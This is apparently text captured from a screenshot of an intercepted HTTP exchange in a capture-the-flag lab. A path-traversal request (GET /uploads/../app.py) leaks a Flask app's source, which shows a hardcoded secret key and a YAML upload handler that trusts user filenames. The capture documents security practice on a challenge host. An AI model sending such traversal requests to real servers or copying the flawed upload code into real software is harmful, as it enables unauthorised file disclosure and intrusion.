 Request
Raw Params Headers Hex
GET /uploads/../app.py HTTP/1.1
Host: eci-2ze5xfvuz0x4anodomlw.cloudeci1.ichunqiu.com:8888
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://eci-2ze5xfvuz0x4anodomlw.cloudeci1.ichunqiu.com:8888
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.67
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.9
Referer: http://eci-2ze5xfvuz0x4anodomlw.cloudeci1.ichunqiu.com:8888/
Accept-Encoding: gzip, deflate
Accept-Language: en,zh;q=0.9,zh-CN;q=0.8
Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1605416618,1605590988,1605765245,1605847929;
UM_distinctid=175d19d3d064cf-02831e4c349a2-326f7207-13c680-175d19d3d077b7; __jsluid_h=a3ab3b38ac636420441d35138c307562;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1606025957;
session=eyJmaWxlbmFtZSI6IjEueWFtbCIsInByaXZpbGVkZ2UiOiJndWVzdCJ9.X7oFcg.NiSmmA5MTcbytc8-ChCazGw6zuk
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 22 Nov 2020 06:48:35 GMT
Content-Type: text/x-python; charset=utf-8
Content-Length: 2473
Connection: close
Last-Modified: Sat, 21 Nov 2020 01:10:27 GMT
Cache-Control: public, max-age=43200
Expires: Sun, 22 Nov 2020 18:48:35 GMT
ETag: "1605921027.0-2473-1798637665"
X-Via-JSL: e1fce14,-
X-Cache: bypass
from flask import Flask, render_template, request, flash, redirect, send_file,session
import os
import re
from hashlib import md5
import yaml
app = Flask(__name__)
app.config['UPLOAD_FOLDER'] = os.path.join(os.curdir, "uploads")
app.config['SECRET_KEY'] = 'Th1s_is_A_Sup333er_s1cret_k1yyyyy'
ALLOWED_EXTENSIONS = {'yaml','yml'}
def allowed_file(filename):
    return '.' in filename and filename.rsplit('.', 1)[1].lower()
@app.route("/")
def index():
    session['priviledge'] = 'guest'
    return render_template("home.html")
@app.route("/upload", methods=["POST"])
def upload():
    file = request.files["file"]
    if file.filename == '':
        flash('No selected file')
        return redirect("/")
    elif not (allowed_file(file.filename) in ALLOWED_EXTENSIONS):
        flash('Please upload yaml/yml only.')
        return redirect("/")
    else:
        dirname = md5(request.remote_addr.encode()).hexdigest()
        filename = file.filename
        session['filename'] = filename
        upload_directory = os.path.join(app.config['UPLOAD_FOLDER'], dirname)
        if not os.path.exists(upload_directory):
            os.mkdir(upload_directory)
        upload_path = os.path.join(app.config['UPLOAD_FOLDER'], dirname, filename)
        file.save(upload_path)
        return render_template("uploaded.html",path = os.path.join(dirname, filename))